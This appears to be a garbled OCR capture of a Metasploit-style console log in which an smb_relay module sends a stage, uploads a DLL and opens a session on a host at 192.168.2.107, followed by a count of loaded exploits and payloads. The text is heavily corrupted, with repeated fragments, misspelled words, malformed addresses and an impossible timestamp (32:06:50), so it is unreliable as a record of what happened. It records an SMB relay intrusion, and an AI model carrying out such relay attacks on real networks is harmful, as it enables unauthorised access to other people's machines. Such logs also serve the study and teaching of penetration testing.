| 22:06:40 - smb_relay [*] Sending stage (2650 bytes)<br>22:06:41 - smb_relay [*] Sleeping before handling stage<br>22:06:43 - smb_relay [*] Uploading DLL (73227 bytes)<br>22:06:43 - smb_relay [*] Upload completed.<br>22:06:43 - [*] Session 1 created for 192:168.2:107:1135<br>32:06:50 - smb_relay [*] Londing Access Depind to 102:169.2:107:1134 CUENTIDE Seffects                                                                                                    | 22:06:40       | <ul> <li>smb_relay [*] Starting th</li> <li>smb_relay [*] Transmitting</li> </ul> | e service                                                   |     |          |               |              |
| 22:06:41 - smb_relay [*] Sleeping before handling stage<br>22:06:43 - smb_relay [*] Uploading DLL (73227 bytes)<br>22:06:43 - smb_relay [*] Upload completed.<br>22:06:43 - [*] Session 1 created for 192:168.2:107:1135<br>32:06:50 - smb_relay [*] Somding Access Depind to 102:168.2:107:1134 CUENTIDE offices<br>Complete State Stat                                                                      | 22:06:40       | - smb_relay [*] Sending st                                                        | age (2650 bytes)                                            |     |          |               |              |
| 22:06:43 - smb_relay [*] Uploading DLL (73227 bytes)<br>22:06:43 - smb_relay [*] Upload completed.<br>22:06:43 - [*] Session 1 created for 192:168.2:107:1135<br>32:06:50 cmb relay [*] Sending Access Depind to 102:169.2:107:1134 CUENTIDE offices<br>Complete Complete Com                                                                     | 22:06:41       | - smb relay [*] Sleeping b                                                        | efore handling stage                                        |     |          |               |              |
| 22:06:43 - smb_relay [*] Upload completed.<br>22:06:43 - [*] Session 1 created for 192:168.2:107:1135<br>32:06:50 cmb_relay [*] Sending Access Depind to 102:169.2:107:1134 CUENTIDE offices<br>Control of the sending Access Depind to 102:169.2:107:1134 CUENTIDE offices<br>Control of the sending Access Depind to 102:169.2:107:1134 CUENTIDE offices<br>Control of t                    | 22:06:43       | <ul> <li>smb_relay [*] Uploading</li> </ul>                                       | DLL (73227 bytes)                                           |     |          |               |              |
| 22:06:43 - (*) Session 1 created for 192:168.2:107:1135                                                                                                    | 22:06:43       | - smb_relay [*] Upload co                                                         | mpleted.                                                    |     |          |               |              |
| Loaded 294 exploits, 124 payloads, 17 encoders, 6 nops, and 58 auxiliary                                                                                                    | 22:06:43       | - [*] Session 1 created for                                                       | 192.168.2.107:1135                                          | -   |          |               |              |
| oaded 294 exploits, 124 payloads, 17 encoders, 6 nops, and 58 auxiliary                                                                                                    |                |                                                                                   |                                                             |     | •        | 1111          |              |
|                                                                                                    | Loaded 2       | 94 exploits, 124 payloads                                                         | . 17 encoders, 6 nops, and 58 auxiliary                     |     |          |               |              |